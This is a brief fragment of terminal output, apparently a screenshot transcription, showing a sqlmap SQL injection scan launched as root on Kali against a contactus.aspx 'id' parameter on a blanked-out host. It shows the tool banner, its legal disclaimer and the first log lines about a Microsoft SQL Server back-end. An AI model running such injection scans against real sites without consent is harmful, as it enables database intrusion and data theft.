 root@kali:~# sqlmap -u "http://      /contactus.aspx?id=2501" -p id
{1.0.9.50#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:33:58
[14:33:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:33:59] [INFO] testing connection to the target URL